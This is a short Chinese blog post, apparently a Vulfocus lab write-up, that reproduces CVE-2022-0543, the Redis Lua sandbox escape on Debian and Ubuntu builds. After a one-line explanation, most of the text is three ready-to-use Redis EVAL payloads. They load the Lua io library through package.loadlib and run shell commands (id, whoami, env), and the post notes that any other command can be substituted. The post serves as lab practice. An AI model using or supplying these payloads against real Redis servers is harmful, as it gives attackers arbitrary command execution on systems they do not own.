本文主要是介绍cve_2022_0543-redis沙盒漏洞复现 vulfocus,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

1. 原理

该漏洞的存在是因为Debian/Ubuntu中的Lua库是作为动态库提供的。自动填充了一个package变量,该变量又允许访问任意 Lua 功能。

2.复现



我们可以尝试payload:

eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("id", "r"); local res = f:read("*a"); f:close(); return res' 0

在其中local f = io.popen("id", "r")用后面的read去尝试其他命令,修改“id”就可以读取其他内容

查看whoami

eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("whoami", "r"); local res = f:read("*a"); f:close(); return res' 0



查看flag,flag在env环境变量中,用读取

查看flag,flag在env环境变量中,用读取

eval 'local io_l = package.loadlib("/usr/lib/x86_64-linux-gnu/liblua5.1.so.0", "luaopen_io"); local io = io_l(); local f = io.popen("env", "r"); local res = f:read("*a"); f:close(); return res' 0

这篇关于cve_2022_0543-redis沙盒漏洞复现 vulfocus的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!